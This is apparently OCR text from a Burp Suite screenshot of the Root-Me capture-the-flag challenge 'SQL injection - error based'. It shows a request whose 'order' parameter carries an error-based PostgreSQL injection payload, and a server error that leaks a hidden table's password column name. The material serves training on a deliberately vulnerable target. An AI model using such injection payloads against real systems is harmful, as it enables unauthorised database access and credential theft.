 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT * FROM m3mbr35t4bl3 GROUP BY us3rn4m3_c0l, id) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:17:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 665
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  column "m3mbr35t4bl3.p455w0rd_c0l" must appear in the
GROUP BY clause or be used in an aggregate function
LINE 1: ...OM contents order by page ,(CAST(CHR(62)||(SELECT * FROM m3m...
^</body></html>